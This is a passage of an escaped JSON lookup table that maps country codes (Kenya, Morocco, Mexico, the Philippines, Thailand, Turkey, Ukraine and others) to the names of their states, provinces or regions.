ringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi 